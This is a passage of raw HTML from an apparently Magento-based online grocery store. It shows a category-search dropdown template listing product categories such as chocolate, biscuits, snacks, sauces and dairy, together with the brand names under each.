<span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="x-magento-template"style="display:none"id="search-by-category-tmpl"><div class="cdz-cat-search"data-role="container"data-search='{"allCatText":"All Categories","currentCat":false}'><div class="inner"><a href="javascript:;"class="current-cat"data-role="trigger"><span>All Categories</span></a><div class="category-chooser dropdown"data-role="dropdown"><div class="dropdown-inner nice-scroll"><ul class="category-list"data-role="category-list"><li><a class="all-cat">All Categories</a></li><li class="parent"><a data-id="6">PRODUCE</a><ul><li class="parent"><a data-id="7">FRUITS</a><ul><li><a data-id="8">THE BASKET</a></li><li><a data-id="1305">MERIDIAN</a></li></ul></li><li class="parent"><a data-id="22">VEGETABLE</a><ul><li><a data-id="23">THE BASKET</a></li><li><a data-id="506">LOCAL</a></li></ul></li><li class="parent"><a data-id="118">IMPORTED FRUITS</a><ul><li><a data-id="119">THE BASKET</a></li><li><a data-id="610">DATE CROWN</a></li></ul></li><li class="parent"><a data-id="1203">IMPORTED VEGETABLES</a><ul><li><a data-id="1204">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1660">THAI FRUITS</a><ul><li><a data-id="1661">THE BASKET</a></li><li><a data-id="1710">DATE CROWN</a></li><li><a data-id="2092">ALSALAM</a></li></ul></li></ul></li><li class="parent"><a data-id="3">SNACKS&amp;CONFECTIONERY</a><ul><li class="parent"><a data-id="4">CHOCOLATE</a><ul><li><a data-id="5">KOKO</a></li><li><a data-id="44">PRAN</a></li><li><a data-id="91">CADBURY</a></li><li><a data-id="126">WRIGLEYS</a></li><li><a data-id="132">ORBIT</a></li><li><a data-id="133">GANDOUR</a></li><li><a data-id="134">LOTTE</a></li><li><a data-id="137">CLOUD 9</a></li><li><a data-id="186">SNICKERS</a></li><li><a data-id="230">FULLO</a></li><li><a data-id="231">TIC TAC</a></li><li><a data-id="283">CBL MUNCHEE</a></li><li><a data-id="285">NESTLE</a></li><li><a data-id="322">CHUPA CHUPS</a></li><li><a data-id="330">RICO</a></li><li><a data-id="337">TOREN</a></li><li><a data-id="343">GIZO</a></li><li><a data-id="384">PICCADELI</a></li><li><a data-id="385">TIFFANY</a></li><li><a data-id="386">ROSCELA</a></li><li><a data-id="418">ANI</a></li><li><a data-id="420">SUN FLOWER</a></li><li><a data-id="421">NO.1</a></li><li><a data-id="422">ERKO</a></li><li><a data-id="444">SIGMA</a></li><li><a data-id="445">CHINA</a></li><li><a data-id="464">MORNING FRESH</a></li><li><a data-id="474">MARS</a></li><li><a data-id="507">BOUNTY</a></li><li><a data-id="556">NUTELLA</a></li><li><a data-id="566">KINDER JOY</a></li><li><a data-id="582">MENTOS</a></li><li><a data-id="583">KOREA</a></li><li><a data-id="622">AMUL</a></li><li><a data-id="704">COFFEEBITE</a></li><li><a data-id="712">TOBLERONE</a></li><li><a data-id="720">M&amp;M</a></li><li><a data-id="724">GALAXY</a></li><li><a data-id="725">ELIT</a></li><li><a data-id="733">FOXS</a></li><li><a data-id="745">TWIX</a></li><li><a data-id="746">MALTESERS</a></li><li><a data-id="754">KINDER</a></li><li><a data-id="774">TRIDENT</a></li><li><a data-id="829">FERRERO ROCHER</a></li><li><a data-id="855">ADORA</a></li><li><a data-id="856">ORION</a></li><li><a data-id="988">TESCO</a></li><li><a data-id="999">REESES</a></li><li><a data-id="1131">TANGO</a></li><li><a data-id="1157">THAILAND</a></li><li><a data-id="1167">HARIBO</a></li><li><a data-id="1218">DR.MOO</a></li><li><a data-id="1276">JB</a></li><li><a data-id="1290">REVELS</a></li><li><a data-id="1300">BELGIAN</a></li><li><a data-id="1308">AL-MELA</a></li><li><a data-id="1314">WERTHERS</a></li><li><a data-id="1333">CAVENDISH&amp;HARVEY</a></li><li><a data-id="1341">WONDER KIDS</a></li><li><a data-id="1417">NATURE VALLEY</a></li><li><a data-id="1424">DIABLO</a></li><li><a data-id="1432">NONA</a></li><li><a data-id="1462">LINDT</a></li><li><a data-id="1500">TREAT</a></li><li><a data-id="1508">VIGOS</a></li><li><a data-id="1592">NUTS CRISP</a></li><li><a data-id="1611">HERSHEY&#039;S</a></li><li><a data-id="1612">HERSHEYS</a></li><li><a data-id="1621">KOPIKO</a></li><li><a data-id="1673">METRO</a></li><li><a data-id="1687">EVLIYA</a></li><li><a data-id="1695">THE BELGIAN</a></li><li><a data-id="1832">KISHWAN</a></li><li><a data-id="1903">YUPI</a></li><li><a data-id="1908">HALLS</a></li><li><a data-id="1950">BIG BABOL</a></li><li><a data-id="1966">THAI CORNER</a></li><li><a data-id="2004">ADIBA</a></li><li><a data-id="2013">WISICHI</a></li><li><a data-id="2032">DAIM</a></li><li><a data-id="2038">COSCO</a></li><li><a data-id="2042">BEBETO</a></li><li><a data-id="2076">KOH-KAE</a></li><li><a data-id="2080">LECHAO</a></li><li><a data-id="2093">AL ISLAMI</a></li><li><a data-id="2144">FAMOUS FOODS</a></li><li><a data-id="2146">FRUIT-TELLA</a></li><li><a data-id="2160">NIDZ</a></li><li><a data-id="2175">BBW</a></li><li><a data-id="2185">JOY MEET</a></li><li><a data-id="2190">WONDER</a></li><li><a data-id="2196">SAFARI</a></li><li><a data-id="2306">CINTU</a></li><li><a data-id="2316">SUPER FRESH</a></li><li><a data-id="2318">BONFIRE</a></li><li><a data-id="2339">CELEBRATIONS</a></li></ul></li><li class="parent"><a data-id="9">BISCUITS&amp;WAFER</a><ul><li><a data-id="10">GOLD MARK</a></li><li><a data-id="14">HAQUE</a></li><li><a data-id="24">HURRAY</a></li><li><a data-id="40">OLYMPIC</a></li><li><a data-id="46">DANISH</a></li><li><a data-id="51">BISK CLUB</a></li><li><a data-id="52">PRAN</a></li><li><a data-id="59">ISPAHANI</a></li><li><a data-id="67">KISHWAN</a></li><li><a data-id="68">BANGAS</a></li><li><a data-id="98">FIT</a></li><li><a data-id="162">EUROPA</a></li><li><a data-id="205">POTATA</a></li><li><a data-id="228">NOVELTY</a></li><li><a data-id="270">MAMA</a></li><li><a data-id="272">FU-WANG</a></li><li><a data-id="273">MULTI</a></li><li><a data-id="276">CBL MUNCHEE</a></li><li><a data-id="279">CADBURY</a></li><li><a data-id="358">MORNING FRESH</a></li><li><a data-id="423">MR.MEE</a></li><li><a data-id="481">BD FOOD</a></li><li><a data-id="524">WELL FOOD</a></li><li><a data-id="649">TOI MOI</a></li><li><a data-id="663">MUNCHYS</a></li><li><a data-id="666">HIDE&amp;SEEK</a></li><li><a data-id="671">TIFFANY</a></li><li><a data-id="694">MEIJI</a></li><li><a data-id="709">PARLE</a></li><li><a data-id="713">MILANO</a></li><li><a data-id="723">WIN2</a></li><li><a data-id="735">OREO</a></li><li><a data-id="822">SUNFEAST</a></li><li><a data-id="845">CHOCO CHIP</a></li><li><a data-id="893">HUP SENG</a></li><li><a data-id="926">VFOODS</a></li><li><a data-id="935">KERK</a></li><li><a data-id="938">JULIES</a></li><li><a data-id="950">BRITANNIA</a></li><li><a data-id="981">ASTOR</a></li><li><a data-id="982">KHONG GUAN</a></li><li><a data-id="1192">MITHAI</a></li><li><a data-id="1247">HEINZ</a></li><li><a data-id="1256">KOKOLA</a></li><li><a data-id="1349">RITZ</a></li><li><a data-id="1392">NITCHI</a></li><li><a data-id="1406">MC VITIE&#039;S</a></li><li><a data-id="1418">DEKA</a></li><li><a data-id="1425">SHOON FATT</a></li><li><a data-id="1519">IKO</a></li><li><a data-id="2336">MALKIST</a></li><li><a data-id="2337">MAYORA</a></li></ul></li><li class="parent"><a data-id="15">SNACKS</a><ul><li><a data-id="1625">MUNCHYS</a></li><li><a data-id="16">GOLD MARK</a></li><li><a data-id="18">RUCHI</a></li><li><a data-id="25">SHAAD</a></li><li><a data-id="26">MERIDIAN</a></li><li><a data-id="32">BD FOOD</a></li><li><a data-id="33">PRAN</a></li><li><a data-id="39">ISPAHANI</a></li><li><a data-id="45">HAQUE</a></li><li><a data-id="50">BOMBAY SWEETS</a></li><li><a data-id="53">BOMBAY</a></li><li><a data-id="54">KRACKERS KING</a></li><li><a data-id="55">WONDER</a></li><li><a data-id="60">KURKURE</a></li><li><a data-id="65">KISHWAN</a></li><li><a data-id="94">KEAN</a></li><li><a data-id="100">POPPERS</a></li><li><a data-id="123">LOTTE</a></li><li><a data-id="143">GLAKO</a></li><li><a data-id="163">DETOS</a></li><li><a data-id="217">LAYS</a></li><li><a data-id="219">MAA AMEENA</a></li><li><a data-id="261">DAN CAKE</a></li><li><a data-id="275">FRIENDS</a></li><li><a data-id="280">GOLDEN HARVEST</a></li><li><a data-id="371">MOONFILS</a></li><li><a data-id="377">THE BASKET</a></li><li><a data-id="401">ACT II</a></li><li><a data-id="492">DANISH</a></li><li><a data-id="509">ESSENTIALS</a></li><li><a data-id="532">DORITOS</a></li><li><a data-id="573">PELLETOSS</a></li><li><a data-id="576">MEENA</a></li><li><a data-id="621">NESTLE</a></li><li><a data-id="648">MEENA FOOD</a></li><li><a data-id="654">CADBURY</a></li><li><a data-id="691">PRINGLES</a></li><li><a data-id="699">MITHAI</a></li><li><a data-id="707">AG FOOD</a></li><li><a data-id="753">WONDER FRY</a></li><li><a data-id="775">TONG GARDEN</a></li><li><a data-id="799">NONGSHIM</a></li><li><a data-id="866">DARDA</a></li><li><a data-id="867">WRIGLEYS</a></li><li><a data-id="888">MISTER POTATO</a></li><li><a data-id="923">JACKER</a></li><li><a data-id="933">TAYAS</a></li><li><a data-id="973">JACK N JILL</a></li><li><a data-id="983">CAMEL</a></li><li><a data-id="1077">WELL FOOD</a></li><li><a data-id="1087">VINCINNI</a></li><li><a data-id="1186">LIGO</a></li><li><a data-id="1188">CROWN</a></li><li><a data-id="1231">FOXS</a></li><li><a data-id="1350">CHEETOS</a></li><li><a data-id="1351">RUFFLES</a></li><li><a data-id="1416">TOSTITOS</a></li><li><a data-id="1447">MALTESERS</a></li><li><a data-id="1454">TESCO</a></li><li><a data-id="1461">OLD EL PASO</a></li><li><a data-id="1472">AMERICAN GARDEN</a></li><li><a data-id="1474">LINDT</a></li><li><a data-id="1558">FUNYUNS</a></li><li><a data-id="1595">M&amp;M</a></li><li><a data-id="1617">SNICKERS</a></li><li><a data-id="1689">SATMOLA</a></li><li><a data-id="1839">SUN</a></li><li><a data-id="1887">ORION</a></li><li><a data-id="1970">THE BELGIAN</a></li><li><a data-id="1978">CHUPA CHUPS</a></li><li><a data-id="1981">HAZRAT ALI</a></li><li><a data-id="2005">COCOALAND</a></li><li><a data-id="2039">YOKOZONA</a></li><li><a data-id="2097">PETRA</a></li><li><a data-id="2111">ZAMZAM</a></li><li><a data-id="2233">MYCHEF&#039;S</a></li><li><a data-id="2238">JULIES</a></li><li><a data-id="2247">CHEESE PUFFS</a></li><li><a data-id="2275">BIKA</a></li><li><a data-id="2293">IFAD</a></li><li><a data-id="2324">THAIZZZ</a></li><li><a data-id="2325">WAVY</a></li></ul></li><li class="parent"><a data-id="1309">CHRISTMAS DECORATION</a><ul><li><a data-id="1310">NESTLE</a></li></ul></li><li class="parent"><a data-id="1652">BISCUITS</a><ul><li><a data-id="1653">GOLD MARK</a></li><li><a data-id="1654">HAQUE</a></li><li><a data-id="1655">BISK CLUB</a></li><li><a data-id="1656">OLYMPIC</a></li><li><a data-id="1657">KISHWAN</a></li><li><a data-id="1659">FIT</a></li><li><a data-id="1662">ISPAHANI</a></li><li><a data-id="1664">POTATA</a></li><li><a data-id="1665">MAMA</a></li><li><a data-id="1666">PRAN</a></li><li><a data-id="1667">CADBURY</a></li><li><a data-id="1668">DANISH</a></li><li><a data-id="1670">TOI MOI</a></li><li><a data-id="1671">HIDE&amp;SEEK</a></li><li><a data-id="1672">TIFFANY</a></li><li><a data-id="1674">MEIJI</a></li><li><a data-id="1675">SUNFEAST</a></li><li><a data-id="1677">HUP SENG</a></li><li><a data-id="1682">KHONG GUAN</a></li><li><a data-id="1683">MUNCHYS</a></li><li><a data-id="1684">OREO</a></li><li><a data-id="1686">WELL FOOD</a></li><li><a data-id="1690">JULIES</a></li><li><a data-id="1691">MITHAI</a></li><li><a data-id="1693">HEINZ</a></li><li><a data-id="1697">BD FOOD</a></li><li><a data-id="1698">KOKOLA</a></li><li><a data-id="1702">ASTOR</a></li><li><a data-id="1703">MC VITIE&#039;S</a></li><li><a data-id="1704">DEKA</a></li><li><a data-id="1707">RITZ</a></li><li><a data-id="1708">VFOODS</a></li><li><a data-id="1709">IKO</a></li><li><a data-id="1772">BERYLS</a></li><li><a data-id="1830">ROYAL WAFER</a></li><li><a data-id="1939">BRITANNIA</a></li><li><a data-id="1974">DELIGHT</a></li><li><a data-id="1988">BELLE AME</a></li><li><a data-id="2015">LOACKER</a></li><li><a data-id="2021">DAN CAKE</a></li><li><a data-id="2043">FRESH</a></li><li><a data-id="2068">DANISA</a></li><li><a data-id="2138">JACK N JILL</a></li><li><a data-id="2174">NUTELLA</a></li><li><a data-id="2192">HWA TAI LUXURY</a></li><li><a data-id="2225">NEW ZEALAND DAIRY</a></li><li><a data-id="2253">ORION</a></li><li><a data-id="2291">IFAD</a></li><li><a data-id="2309">ZESS</a></li></ul></li></ul></li><li class="parent"><a data-id="11">FOOD</a><ul><li class="parent"><a data-id="12">NUT</a><ul><li><a data-id="13">MERIDIAN</a></li><li><a data-id="17">HAQUE</a></li><li><a data-id="27">BD FOOD</a></li><li><a data-id="28">GOLDEN HARVEST</a></li><li><a data-id="29">KISHWAN</a></li><li><a data-id="218">THE BASKET</a></li><li><a data-id="268">TONG GARDEN</a></li><li><a data-id="335">GLAKO</a></li><li><a data-id="511">NUT CANDY</a></li><li><a data-id="779">NOI</a></li><li><a data-id="1222">CHUI HIANG</a></li><li><a data-id="1326">COUNTRY FRESH</a></li><li><a data-id="1331">ROYAL FARM</a></li><li><a data-id="1353">CAMEL</a></li><li><a data-id="1853">NUTTOS</a></li><li><a data-id="1886">THAI CORNER</a></li><li><a data-id="1905">KOH-KAE</a></li><li><a data-id="2103">ZAMZAM</a></li><li><a data-id="2227">ACURE</a></li></ul></li><li class="parent"><a data-id="30">CONDIMENTS</a><ul><li><a data-id="31">MERIDIAN</a></li><li><a data-id="360">BD FOOD</a></li><li><a data-id="369">RADHUNI</a></li><li><a data-id="379">PRAN</a></li><li><a data-id="383">FRIENDS</a></li><li><a data-id="508">KISHWAN</a></li><li><a data-id="535">AHMED</a></li><li><a data-id="542">SHEZAN</a></li><li><a data-id="743">CHINA</a></li><li><a data-id="750">RUCHI</a></li><li><a data-id="786">KHUSBOO</a></li><li><a data-id="839">HAMDARD</a></li><li><a data-id="843">FIGARO</a></li><li><a data-id="858">MARIOS</a></li><li><a data-id="914">REMIA</a></li><li><a data-id="958">BORGES</a></li><li><a data-id="978">OLITALIA</a></li><li><a data-id="1005">BRAGG</a></li><li><a data-id="1033">ANDREA MILANO</a></li><li><a data-id="1132">MEHRAN</a></li><li><a data-id="1146">CALYPSO</a></li><li><a data-id="1147">HOSEN</a></li><li><a data-id="1153">DISCOVERY</a></li><li><a data-id="1179">SCOTTS</a></li><li><a data-id="1181">SUREE</a></li><li><a data-id="1227">HEINZ</a></li><li><a data-id="1230">S&amp;W</a></li><li><a data-id="1268">AMERICAN GARDEN</a></li><li><a data-id="1269">HANSENS</a></li><li><a data-id="1332">AMERICAN GOURMET</a></li><li><a data-id="1355">HERSHEY&#039;S</a></li><li><a data-id="1372">ESSENTIALS</a></li><li><a data-id="1423">SEMPIO</a></li><li><a data-id="1427">KOREA</a></li><li><a data-id="1433">SUNLEE</a></li><li><a data-id="1452">HAMLET</a></li><li><a data-id="1478">TESCO</a></li><li><a data-id="1489">BLACKBURNS</a></li><li><a data-id="1759">DE NIGRIS</a></li><li><a data-id="1935">AMERICAN FRESH</a></li><li><a data-id="2050">DOCTORS</a></li><li><a data-id="2240">THE CHEF</a></li></ul></li><li class="parent"><a data-id="36">DAIRY&amp;EGGS</a><ul><li><a data-id="37">THE BASKET</a></li><li><a data-id="141">DAILY FRESH</a></li><li><a data-id="167">PRAN</a></li><li><a data-id="274">AARONG</a></li><li><a data-id="355">MILK VITA</a></li><li><a data-id="768">RUHEE</a></li><li><a data-id="891">PURNAVA</a></li><li><a data-id="898">FOSTER CLARKS</a></li><li><a data-id="943">ARLA</a></li><li><a data-id="1076">MILLAC</a></li><li><a data-id="1079">RAHMANIA</a></li><li><a data-id="1081">NAWAR</a></li><li><a data-id="1129">ALMARAI</a></li><li><a data-id="1171">4-STAR</a></li><li><a data-id="1237">BON</a></li><li><a data-id="1238">CASTELLO</a></li><li><a data-id="1255">LAVACHE QUIRIT</a></li><li><a data-id="1275">MELBOURNE</a></li><li><a data-id="1316">FLORA</a></li><li><a data-id="1325">BEQA</a></li><li><a data-id="1377">EMBORG</a></li><li><a data-id="1390">PHILADELPHIA</a></li><li><a data-id="1391">JOCCA</a></li><li><a data-id="1413">PRESIDENT</a></li><li><a data-id="1421">FRICO</a></li><li><a data-id="1445">LEGGOS</a></li><li><a data-id="1446">LEMNOS</a></li><li><a data-id="1473">WESTGOLD</a></li><li><a data-id="1511">GERMAN HERB</a></li><li><a data-id="1520">ALBA</a></li><li><a data-id="1527">PITTAS</a></li><li><a data-id="1538">LURPAK</a></li><li><a data-id="1548">THE THREE COW</a></li><li><a data-id="1855">FLORIDIA</a></li><li><a data-id="1920">AMUL</a></li><li><a data-id="1961">LACTIMA</a></li><li><a data-id="1968">HAZRAT ALI</a></li><li><a data-id="2012">VIVO</a></li><li><a data-id="2023">KHATI</a></li><li><a data-id="2182">BAQARAH</a></li><li><a data-id="2186">SUPER MILK</a></li></ul></li><li class="parent"><a data-id="92">DIGESTIVE FOOD</a><ul><li><a data-id="144">ENO</a></li><li><a data-id="488">HAJMOLA</a></li><li><a data-id="1658">GSK</a></li></ul></li><li class="parent"><a data-id="95">QUICK FOOD</a><ul><li><a data-id="96">MAGGI</a></li><li><a data-id="131">MR.NOODLES</a></li><li><a data-id="145">OLYMPIC</a></li><li><a data-id="149">MERIDIAN</a></li><li><a data-id="152">SAJEEB</a></li><li><a data-id="153">KOLSON</a></li><li><a data-id="158">DOODLES</a></li><li><a data-id="169">KNORR</a></li><li><a data-id="180">PRAN</a></li><li><a data-id="182">KISHWAN</a></li><li><a data-id="301">MORNING FRESH</a></li><li><a data-id="309">HAQUE</a></li><li><a data-id="310">DANISH</a></li><li><a data-id="319">METRO</a></li><li><a data-id="320">RADHUNI</a></li><li><a data-id="331">BD FOOD</a></li><li><a data-id="342">FU-WANG</a></li><li><a data-id="482">CHOPSTICK</a></li><li><a data-id="489">MAMA</a></li><li><a data-id="521">WELL FOOD</a></li><li><a data-id="689">VERDA</a></li><li><a data-id="706">SAN REMO</a></li><li><a data-id="732">LONGKOU</a></li><li><a data-id="741">CHINA</a></li><li><a data-id="782">KOREA</a></li><li><a data-id="783">BESLER</a></li><li><a data-id="804">TAT</a></li><li><a data-id="809">NONGSHIM</a></li><li><a data-id="811">IMEE</a></li><li><a data-id="853">ITALPASTA</a></li><li><a data-id="880">SANTA LUCIA</a></li><li><a data-id="887">FIAMMA</a></li><li><a data-id="896">OTTOGI</a></li><li><a data-id="934">MAI LAO DA</a></li><li><a data-id="944">PASTA ZARA</a></li><li><a data-id="946">REGGIA</a></li><li><a data-id="1142">HOW HOW</a></li><li><a data-id="1150">KRAFT</a></li><li><a data-id="1183">SUNLEE</a></li><li><a data-id="1226">THAI CHOICE</a></li><li><a data-id="1469">BATCHELORS</a></li><li><a data-id="1499">SEMPIO</a></li><li><a data-id="1509">A+</a></li><li><a data-id="1516">SAINSBURYS</a></li><li><a data-id="1572">CANTON</a></li><li><a data-id="1600">MAMEE</a></li><li><a data-id="1603">PASTA HAT</a></li><li><a data-id="1605">SANTA SOPHIA</a></li><li><a data-id="1610">BIONDI</a></li><li><a data-id="1615">DANISA</a></li><li><a data-id="1643">SAMYANG</a></li><li><a data-id="1891">FRIENDS</a></li><li><a data-id="1933">WINGSFOOD</a></li><li><a data-id="1942">GOLD MARK</a></li><li><a data-id="1962">ROYAL</a></li><li><a data-id="2020">BARILLA</a></li><li><a data-id="2031">INDOMIE</a></li><li><a data-id="2044">FRESH</a></li><li><a data-id="2072">RANI</a></li><li><a data-id="2098">LADY ANNA</a></li><li><a data-id="2125">UTSHO</a></li><li><a data-id="2169">GOLDA</a></li><li><a data-id="2184">MEHRAN</a></li><li><a data-id="2199">PASTARICCO</a></li><li><a data-id="2209">SWEET BASKET</a></li><li><a data-id="2292">IFAD</a></li><li><a data-id="2326">OTOKI</a></li><li><a data-id="2340">COWHEAD</a></li></ul></li><li class="parent"><a data-id="187">CEREALS</a><ul><li><a data-id="188">KELLOGGS</a></li><li><a data-id="589">SAJEEB</a></li><li><a data-id="778">TWIN FISH</a></li><li><a data-id="835">KOLSON</a></li><li><a data-id="895">AVENA</a></li><li><a data-id="941">SHEZAN</a></li><li><a data-id="1093">VITALIA</a></li><li><a data-id="1134">NESTLE</a></li><li><a data-id="1139">SANITARIUM</a></li><li><a data-id="1246">QUAKER</a></li><li><a data-id="1250">BINO</a></li><li><a data-id="1252">SAFFOLA</a></li><li><a data-id="1264">FARMZILA</a></li><li><a data-id="1282">TIARA</a></li><li><a data-id="1439">SCOTTS</a></li><li><a data-id="1460">LAWRENCE MILLS</a></li><li><a data-id="1479">ALPEN</a></li><li><a data-id="1482">BAGRRYS</a></li><li><a data-id="1490">CADBURY</a></li><li><a data-id="2046">FOSTER CLARKS</a></li><li><a data-id="2060">O DAILY</a></li><li><a data-id="2074">TWIN DOLPHIN</a></li><li><a data-id="2082">HEALTH PARADISE</a></li><li><a data-id="2117">CAPTAIN OATS</a></li><li><a data-id="2187">NHF</a></li></ul></li><li class="parent"><a data-id="226">DIABETIC FOOD</a><ul><li><a data-id="227">HAQUE</a></li><li><a data-id="564">ZEROCAL</a></li><li><a data-id="773">SWEET N ZERO</a></li><li><a data-id="916">CANDEREL</a></li><li><a data-id="1345">STUTE</a></li><li><a data-id="1441">SPLENDA</a></li><li><a data-id="1570">KISHWAN</a></li><li><a data-id="1608">SUGAR FREE</a></li><li><a data-id="1681">PRAN</a></li><li><a data-id="1685">WELL FOOD</a></li><li><a data-id="1694">TIFFANY</a></li><li><a data-id="1706">DIABLO</a></li><li><a data-id="1726">IKO</a></li><li><a data-id="1854">PURNAVA</a></li><li><a data-id="1892">BISK CLUB</a></li><li><a data-id="1936">GULLON</a></li><li><a data-id="1954">HAJMOLA</a></li></ul></li><li class="parent"><a data-id="256">SAUCE</a><ul><li><a data-id="257">PRAN</a></li><li><a data-id="306">SAJEEB</a></li><li><a data-id="348">BD FOOD</a></li><li><a data-id="514">FRIENDS</a></li><li><a data-id="536">HAIKO</a></li><li><a data-id="552">AHMED</a></li><li><a data-id="604">KISHWAN</a></li><li><a data-id="625">SHEZAN</a></li><li><a data-id="634">RUCHI</a></li><li><a data-id="711">GOLDEN</a></li><li><a data-id="755">ROS THAI THAI</a></li><li><a data-id="763">UMAMI</a></li><li><a data-id="792">BAKCHUN</a></li><li><a data-id="798">KIKKOMAN</a></li><li><a data-id="862">ATR</a></li><li><a data-id="870">MERIDIAN</a></li><li><a data-id="875">DELMONTE</a></li><li><a data-id="894">HUNG</a></li><li><a data-id="897">HEINZ</a></li><li><a data-id="899">MAYOR</a></li><li><a data-id="919">MR.HUNG</a></li><li><a data-id="930">THAI CHOICE</a></li><li><a data-id="960">REMIA</a></li><li><a data-id="974">BYSRI</a></li><li><a data-id="994">SUREE</a></li><li><a data-id="1001">CALYPSO</a></li><li><a data-id="1169">OTTOGI</a></li><li><a data-id="1178">AICA-MOTO</a></li><li><a data-id="1182">CHINA</a></li><li><a data-id="1187">BACHUN</a></li><li><a data-id="1210">TABASCO</a></li><li><a data-id="1212">HP</a></li><li><a data-id="1258">MAGGI</a></li><li><a data-id="1259">LEA&amp;PERRINS</a></li><li><a data-id="1281">AMERICAN GOURMET</a></li><li><a data-id="1311">RAGU</a></li><li><a data-id="1321">YO WE</a></li><li><a data-id="1365">SUNLEE</a></li><li><a data-id="1368">TOSTITOS</a></li><li><a data-id="1379">SEMPIO</a></li><li><a data-id="1380">KOREA</a></li><li><a data-id="1381">BIBIGO</a></li><li><a data-id="1394">LEGGOS</a></li><li><a data-id="1405">HELLMANN&#039;S</a></li><li><a data-id="1412">NANDOS</a></li><li><a data-id="1431">SCOTTS</a></li><li><a data-id="1450">SAN REMO</a></li><li><a data-id="1453">HANSENS</a></li><li><a data-id="1561">AMERICAN GARDEN</a></li><li><a data-id="1571">BARCHUN</a></li><li><a data-id="1594">DORITOS</a></li><li><a data-id="1822">THAILAND</a></li><li><a data-id="1874">BESTS</a></li><li><a data-id="1947">DISCOVERY</a></li><li><a data-id="1989">MEHRAN</a></li><li><a data-id="2011">ABC</a></li><li><a data-id="2028">SAMYANG</a></li><li><a data-id="2176">NOON</a></li><li><a data-id="2330">FIAMMA</a></li></ul></li><li class="parent"><a data-id="286">CUBES&amp;STOCK</a><ul><li><a data-id="287">KNORR</a></li><li><a data-id="323">MAGGI</a></li></ul></li><li class="parent"><a data-id="361">COOKING&amp;BAKING KITS</a><ul><li><a data-id="362">BD FOOD</a></li><li><a data-id="363">FRIENDS</a></li><li><a data-id="366">PRAN</a></li><li><a data-id="367">RADHUNI</a></li><li><a data-id="411">HAIKO</a></li><li><a data-id="417">MISSION</a></li><li><a data-id="419">GLAKO</a></li><li><a data-id="472">BTME</a></li><li><a data-id="473">ALIF</a></li><li><a data-id="540">KNORR</a></li><li><a data-id="569">FOSTER CLARKS</a></li><li><a data-id="613">FRESHWEL</a></li><li><a data-id="714">SAJEEB</a></li><li><a data-id="865">BYSRI</a></li><li><a data-id="1105">BETTY CROCKER</a></li><li><a data-id="1295">HERMAN</a></li><li><a data-id="1340">DREAM</a></li><li><a data-id="1378">DASIDA</a></li><li><a data-id="1757">KISHWAN</a></li><li><a data-id="1838">MEHRAN</a></li><li><a data-id="2295">IFAD</a></li></ul></li><li class="parent"><a data-id="434">CURD</a><ul><li><a data-id="435">GRAMEEN DANONE</a></li><li><a data-id="592">AARONG</a></li><li><a data-id="688">PRAN</a></li><li><a data-id="851">UNILAC</a></li><li><a data-id="908">EMMI</a></li><li><a data-id="2027">KHATI</a></li><li><a data-id="2197">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="456">CREAM&amp;SPREAD</a><ul><li><a data-id="457">BD FOOD</a></li><li><a data-id="534">AHMED</a></li><li><a data-id="539">RUCHI</a></li><li><a data-id="577">KISHWAN</a></li><li><a data-id="690">LITTLE BEE</a></li><li><a data-id="702">FRIENDS</a></li><li><a data-id="730">PRAN</a></li><li><a data-id="759">SHEZAN</a></li><li><a data-id="771">ALLAH SHAFI</a></li><li><a data-id="772">BEEHIVE</a></li><li><a data-id="812">NOCILLA</a></li><li><a data-id="860">NESTLE</a></li><li><a data-id="881">DANO</a></li><li><a data-id="947">SUNDROP</a></li><li><a data-id="952">ALFA</a></li><li><a data-id="972">NAPLES</a></li><li><a data-id="1000">CALYPSO</a></li><li><a data-id="1011">HAPPY FRESH</a></li><li><a data-id="1014">AUSSIEBEE</a></li><li><a data-id="1045">ALSHIFA</a></li><li><a data-id="1082">ZOTT</a></li><li><a data-id="1133">DABUR</a></li><li><a data-id="1162">DISCOVERY</a></li><li><a data-id="1175">SOCADO</a></li><li><a data-id="1176">CROWN</a></li><li><a data-id="1180">KAZI FARMS</a></li><li><a data-id="1196">HERMAN</a></li><li><a data-id="1199">SCOTTS</a></li><li><a data-id="1209">S&amp;W</a></li><li><a data-id="1241">YOUNGS</a></li><li><a data-id="1249">JADE BRIDGE</a></li><li><a data-id="1289">KRAFT</a></li><li><a data-id="1307">NUTKAO</a></li><li><a data-id="1361">HELLMANN&#039;S</a></li><li><a data-id="1362">TOVA</a></li><li><a data-id="1370">TESCO</a></li><li><a data-id="1393">ZANDU</a></li><li><a data-id="1396">FOSTER CLARKS</a></li><li><a data-id="1397">AMERICAN GARDEN</a></li><li><a data-id="1398">CAPILANO</a></li><li><a data-id="1400">NUTELLA</a></li><li><a data-id="1404">HIGHWAY</a></li><li><a data-id="1420">FINE LIFE</a></li><li><a data-id="1449">HOSEN</a></li><li><a data-id="1455">BAXTERS</a></li><li><a data-id="1466">ALMARAI</a></li><li><a data-id="1483">BALPARMAK</a></li><li><a data-id="1513">NANDOS</a></li><li><a data-id="1526">LOTUS</a></li><li><a data-id="1529">ROWSE</a></li><li><a data-id="1532">MALTESERS</a></li><li><a data-id="1533">M&amp;M</a></li><li><a data-id="1553">SUPERBEE</a></li><li><a data-id="1578">VIRGINIA GREEN GARDEN</a></li><li><a data-id="1602">HAMDARD</a></li><li><a data-id="1619">MELODY</a></li><li><a data-id="1842">FLORIDIA</a></li><li><a data-id="1844">JIF</a></li><li><a data-id="1986">REMIA</a></li><li><a data-id="1987">CADBURY</a></li><li><a data-id="2014">SAFFOLA</a></li><li><a data-id="2041">SAJEEB</a></li><li><a data-id="2202">KENT</a></li><li><a data-id="2274">BONNE MAMAN</a></li><li><a data-id="2319">7 BAHAR</a></li><li><a data-id="2322">HONEYGO</a></li></ul></li><li class="parent"><a data-id="477">PRESERVED FOOD</a><ul><li><a data-id="478">KOREA</a></li><li><a data-id="579">BIBIGO</a></li><li><a data-id="606">CHINA</a></li><li><a data-id="1534">HOSEN</a></li></ul></li><li class="parent"><a data-id="580">DRY FOOD</a><ul><li><a data-id="581">DAILY FRESH</a></li><li><a data-id="727">URBAN OPTION</a></li><li><a data-id="742">THE BASKET</a></li><li><a data-id="800">SEKE</a></li><li><a data-id="844">MAA AMEENA</a></li><li><a data-id="886">GOLDEN GARDEN</a></li><li><a data-id="1075">GLAKO</a></li><li><a data-id="1208">SUN GIFT</a></li><li><a data-id="1820">NUT CANDY</a></li><li><a data-id="1955">THAI CORNER</a></li><li><a data-id="2104">ZAMZAM</a></li><li><a 